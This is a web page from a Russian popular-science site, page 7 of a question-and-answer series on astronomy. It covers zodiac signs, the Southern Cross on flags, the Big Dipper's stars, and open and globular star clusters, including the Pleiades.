

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mysterylife.ru/kosmos/astronomiya-astrofizika.html/7
body_size: 6711
content:
<!DOCTYPE html>
<html lang="ru">
<head>
  <meta charset="utf-8">
  <title>Статьи о Космосе | Астрономия и астрофизика в вопросах и ответах | Страница 7</title>
  <meta name="description" content="Что представляет собой постоянная Хаббла и почему ее так важно знать? Закон, открытый Эдвином Хабблом в 1929 году и названный его именем, отражает эмпирическое соотношение между ... | Страница 7">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="stylesheet" href="/wp-content/themes/mystik/style.css" media="screen">
  <link rel="icon" href="/favicon.svg" type="image/svg+xml">
  <link rel="canonical" href="/kosmos/astronomiya-astrofizika.html/7">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(90935757, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/90935757" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
</head>
<body>
  <div class="container">
    <header>
      <a href="/"><img src="/wp-content/themes/mystik/images/logo2.svg" alt="сайт Тайны и Факты"></a>
    </header>
    <main>
      <nav>
        <h2>Древний мир</h2>
        <ul>
          <li>
            <a href="/dokolumbova-amerika-soderzhanie-razdela">Доколумбова Америка</a>
          </li>
          <li>
            <a href="/drevnyaya-greciya/drevnyaya-greciya-soderzhanie-razdela.html">Древняя Греция</a>
          </li>
          <li>
            <a href="/drevnij-egipet-soderzhanie-razdela">Древний Египет</a>
          </li>
          <li>
            <a href="/drevnyaya-indiya-soderzhanie-razdela">Древняя Индия</a>
          </li>
          <li>
            <a href="/drevnij-kitaj-soderzhanie-razdela">Древний Китай</a>
          </li>
          <li>
            <a href="/mesopotamiya-soderzhanie-razdela">Месопотамия</a>
          </li>
          <li>
            <a href="/kievskaya-rus-soderzhanie-razdela">Киевская Русь</a>
          </li>
        </ul>
        <hr style="margin:2px; border:1px solid #ccc">
        <ul>
          <li>
            <a href="/drugie">Тайны древних цивилизаций</a>
          </li>
          <li>
            <a href="/tajny-istorii">Тайны истории</a>
          </li>
          <li>
            <a href="/atlantida-civil">Атлантида</a>
          </li>
          <li>
            <a href="/velesova-kniga">Велесова книга</a>
          </li>
        </ul>
        <h2>Непознанное</h2>
        <ul>
          <li>
            <a href="/nlo" title="НЛО">НЛО вчера и сегодня</a>
          </li>
          <li>
            <a href="/relikt">Аномальные зоны. Мистика</a>
          </li>
          <li>
            <a href="/psixologiya">Психология человека</a>
          </li>
          <li>
            <a href="/prorochestva">Пророки и пресказания</a>
          </li>
        </ul>
        <hr style="margin:2px; border:1px solid #ccc">
        <ul>
          <li>
            <a href="/interesnoe">Интересные факты</a>
          </li>
        </ul>
        <h2>Космос</h2>
        <ul>
          <li>
            <a href="/kosmogoniya">Космогония</a>
          </li>
          <li>
            <a href="/modeli-vselennoj">Модели Вселенной</a>
          </li>
          <li>
            <a href="/kosmos/astronomiya-astrofizika.html">Астрономия в вопросах и ответах</a>
          </li>
          <li>
            <a href="/kosmos" title="Популярные статьи о Космосе">Cтатьи о Космосе</a>
          </li>
        </ul>
        <hr style="margin:2px; border:1px solid #ccc">
        <ul>
          <li>
            <a href="/zemlya">Планета Земля</a>
          </li>
          <li>
            <a href="/zemlya/geologicheskaya-istoriya-zemli.html">Геологическая история Земли</a>
          </li>
          <li>
            <a href="/prirodnye-katastrofy">Природные катастрофы</a>
          </li>
        </ul>
      </nav>
      <div id="content">
        <article id="post-2848">
          <h1><a href="/kosmos/astronomiya-astrofizika.html" rel="bookmark" title="Астрономия и астрофизика в вопросах и ответах">Астрономия и астрофизика в вопросах и ответах</a></h1>
          <h3>Чем знаки зодиака отличаются от зодиакальных созвездий?</h3>
          <p>Зодиакальные созвездия различны по величине, что вызывает определенные неудобства при определении движения Солнца, Луны и планет по отношению к ним. Поэтому в древности астрономы разделили зодиакальный круг на 12 одинаковых областей (по 30 градусов долготы) и определили каждой из них знак зодиака по названию ближайшего зодиакального созвездия. В IV веке до нашей эры положение зодиакальных знаков было закреплено в Древней Греции по отношению к точкам равноденствия. За исходную точку зодиака было принято весеннее равноденствие (21 марта). А поскольку Солнце в те времена оказывалось в этот день в созвездии Овна, то Овен и стал первым знаком зодиака. Но со временем из-за прецессии точек равноденствия ситуация постепенно менялась. В настоящее время точка весеннего равноденствия находится в созвездии Рыб, а к 2600 году она переместится в созвездие Водолея. Поскольку зодиакальные знаки остаются привязанными к зафиксированной еще древними греками дате, то в настоящее время Солнце отстает от соответствующего знака зодиака на одно созвездие (приблизительно на один месяц). Поэтому сегодня знаками зодиака в своей практической деятельности пользуются только астрологи – при составлении гороскопов.</p>
          <h3>На флагах каких государств изображено созвездие Южный Крест?</h3>
          <p>Южный Крест – созвездие Южного полушария неба. Четыре его наиболее яркие звезды образуют характерную фигуру ромба (или креста), легко различимую на звездном небе. Изображение созвездия Южный Крест украшает государственные флаги двух расположенных в Южном полушарии стран – Австралии и Новой Зеландии.</p>
          <h3>Как связаны между собой семь самых ярких звезд, составляющих созвездие Большая Медведица?</h3>
          <p>Семь самых ярких звезд созвездия Большой Медведицы составляют композицию, очертанием напоминающую ковш. Она настолько отчетливо выделяется в ночном небе Северного полушария, что с этого небесного ковша обычно и начинают изучение созвездий. Все члены этого семизвездия имеют собственные названия, данные им средневековыми арабскими астрономами: Дубхе (альфа Большой Медведицы), Мерак (бета Большой Медведицы), Фекда (гамма Большой Медведицы), Мегрец (дельта Большой Медведицы), Алиот (эпсилон Большой Медведицы), Мицар (кси Большой Медведицы) и Бенетнаш, она же Алкаид (эта Большой Медведицы).</p>
          <p>В проекции на воображаемый небосвод крайние звезды – Дубхе и Бенетнаш – стремительно летят в одном направлении, а остальные звезды – в противоположном. Следствием этого факта является чрезвычайно медленное для земного наблюдателя, но непрерывное изменение формы ковша. Мерак, Фекда, Мегрец, Алиот и Мицар сходны по физическим свойствам и летят не только в одну сторону, но и почти с одинаковой скоростью. Они не случайные попутчики в пространстве, а звездный поток, то есть образование из звезд, имеющих, по-видимому, общее происхождение. Желтый гигант Дубхе и голубая звезда Бенетнаш никак не связаны ни с остальными пятью звездами ковша, ни друг с другом.</p>
          <h3>Чем звездные скопления отличаются от созвездий?</h3>
          <p>В отличие от созвездий, представляющих собой видимые на небе группировки на самом деле весьма далеких друг от друга звезд, звездные скопления являются физически связанными взаимным тяготением объединениями звезд. Различают рассеянные и шаровые звездные скопления. Рассеянные звездные скопления не имеют правильных очертаний, они находятся внутри галактик и обычно объединяют от нескольких десятков до нескольких тысяч звезд, беспорядочно разбросанных в области пространства размерами от 5–6 до 30 световых лет и более. Такие скопления при наблюдении представляют собой области, где звезды расположены плотнее, чем в среднем на небосводе. Если в области Млечного Пути, где находится Солнце, расстояние между звездами составляет в среднем 6–7 световых лет, то в рассеянных скоплениях среднее расстояние – два световых года.</p>
<ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-4453743370550754" data-ad-slot="8043472717"></ins> 
          <script>


          (adsbygoogle = window.adsbygoogle || []).push({});
          </script>
          <p>В Млечном Пути рассеянные звездные скопления можно наблюдать тысячами, но их количество, вероятно, в десятки раз больше. Шаровые звездные скопления находятся на периферии Млечного Пути и в других галактиках, в нашей Галактике их найдено около 200. Форма шаровых скоплений правильная, почти сферическая – они выглядят как светящиеся шары. Шаровое звездное скопление содержит от нескольких тысяч до нескольких миллионов звезд, к центру скопления количество звезд увеличивается настолько, что они сливаются в сплошное сияние. В шаровых скоплениях звезды располагаются на расстоянии в среднем около 1/2 светового года друг от друга, а в центрах скоплений это расстояние сокращается до 1/6 светового года. Диаметры шаровых звездных скоплений составляют приблизительно 100 световых лет. Они удалены от Земли на десятки тысяч световых лет (самое дальнее находится от нас на расстоянии более 200 тысяч световых лет).</p>
          <h3>Какое звездное скопление в народе называют Стожарами?</h3>
          <p>Стожарами в России называют маленькую тесную группу из шести слабо светящихся звезд, которую легко можно заметить в темные зимние ночи в созвездии Тельца. Стожары – одно из самых близких к нам рассеянных звездных скоплений, указанное в звездных каталогах под названием Плеяды. Это скопление удалено от нас приблизительно на 400 световых лет, а в поперечнике составляет около 22 световых лет. Как и в других скоплениях, звезды Плеяд летят по почти параллельным путям и с почти одинаковой скоростью. Все они (около 100) очень молоды, их возраст оценивают в 78 миллионов лет. В 1859 году была открыта легкая прозрачная туманность, своеобразная голубая вуаль, в которую погружены Плеяды. Эта туманность состоит из мельчайших частиц космической пыли, она светится не собственным свечением, а отражает свет погруженных в нее Плеяд.</p>
          <p></p>
          <p>Страницы: <a href="/kosmos/astronomiya-astrofizika.html">1</a> <a href="/kosmos/astronomiya-astrofizika.html/2">2</a> <a href="/kosmos/astronomiya-astrofizika.html/3">3</a> <a href="/kosmos/astronomiya-astrofizika.html/4">4</a> <a href="/kosmos/astronomiya-astrofizika.html/5">5</a> <a href="/kosmos/astronomiya-astrofizika.html/6">6</a> 7 <a href="/kosmos/astronomiya-astrofizika.html/8">8</a> <a href="/kosmos/astronomiya-astrofizika.html/9">9</a> <a href="/kosmos/astronomiya-astrofizika.html/10">10</a> <a href="/kosmos/astronomiya-astrofizika.html/11">11</a> <a href="/kosmos/astronomiya-astrofizika.html/12">12</a> <a href="/kosmos/astronomiya-astrofizika.html/13">13</a> <a href="/kosmos/astronomiya-astrofizika.html/14">14</a> <a href="/kosmos/astronomiya-astrofizika.html/15">15</a> <a href="/kosmos/astronomiya-astrofizika.html/16">16</a> <a href="/kosmos/astronomiya-astrofizika.html/17">17</a> <a href="/kosmos/astronomiya-astrofizika.html/18">18</a> <a href="/kosmos/astronomiya-astrofizika.html/19">19</a> <a href="/kosmos/astronomiya-astrofizika.html/20">20</a> <a href="/kosmos/astronomiya-astrofizika.html/21">21</a> <a href="/kosmos/astronomiya-astrofizika.html/22">22</a> <a href="/kosmos/astronomiya-astrofizika.html/23">23</a> <a href="/kosmos/astronomiya-astrofizika.html/24">24</a> <a href="/kosmos/astronomiya-astrofizika.html/25">25</a> <a href="/kosmos/astronomiya-astrofizika.html/26">26</a> <a href="/kosmos/astronomiya-astrofizika.html/27">27</a></p>
          <p><a href="/kosmos" rel="category tag">Статьи о Космосе</a></p>
          <p style="font-weight:bolder"></p>
        </article>
        <div class="nav2">
          « <a href="/kosmos/sozvezdiya.html" rel="prev">Назад</a> <b>|</b> <a href="/kosmos/planety-2.html" rel="next">Вперед »</a>
        </div>
      </div>
      <aside>
        <div class="recaside">
          <ins class="adsbygoogle" style="display:block; height:250px" data-ad-client="ca-pub-4453743370550754" data-ad-slot="3862881021" data-ad-format="vertical" data-full-width-responsive="true"></ins> 
          <script>


          (adsbygoogle = window.adsbygoogle || []).push({});
          </script>
        </div>
        <h2><a href="/books/index.php">Читать онлайн</a></h2>
        <p>книги о тайнах и загадках истории, а также о необъяснимых явлениях на нашем сайте</p>
        <h2>Самое читаемое сегодня:</h2>
        <ol>
          <li>
            <a href="/psixologiya/telepatiya.html">Телепатия</a>
          </li>
          <li>
            <a href="/tajny-istorii/smert-mocarta.html">Смерть Моцарта</a>
          </li>
          <li>
            <a href="/drugie/ertruriya.html">Этруски</a>
          </li>
          <li>
            <a href="/psixologiya/zhizn-posle-zhizni.html">Жизнь после жизни</a>
          </li>
          <li>
            <a href="/tajny-istorii/buxenvald.html">Бухенвальд. Хроника фабрики смерти</a>
          </li>
          <li>
            <a href="/zemlya/yurskij-period.html">Юрский период</a>
          </li>
          <li>
            <a href="/tajny-istorii/manuskript-vojnicha.html">Манускрипт Войнича</a>
          </li>
          <li>
            <a href="/prirodnye-katastrofy">Природные катастрофы</a>
          </li>
          <li>
            <a href="/kosmos/solnce.html">Планета Солнце</a>
          </li>
        </ol>
      </aside><br style="float:none">
    </main>
    <footer>
      <a href="/politika-konfidencialnosti" target="_blank">Политика конфиденциальности</a> All rights reserved © 2009 - 2021 <a href="/">Тайны и Факты</a> | <a href="/sloty-min-dep/">Игровые автоматы с минимальным депозитом</a><br>
    </footer>
  </div>
  <script type="text/javascript">
  //<![CDATA[
  // Lazy Load AdSense
  var lazyadsense=!1;window.addEventListener("scroll",function(){(0!=document.documentElement.scrollTop&&!1===lazyadsense||0!=document.body.scrollTop&&!1===lazyadsense)&&(!function(){var e=document.createElement("script");e.type="text/javascript",e.async=!0,e.src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js";var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(e,a)}(),lazyadsense=!0)},!0);
  //]]>
  </script> <img id="licnt66DB" width="88" height="15" style="border:0" title="LiveInternet: показано число посетителей за сегодня" src="[data-uri]" alt="">
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1036b35352544642b8f58d235bc52f71","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
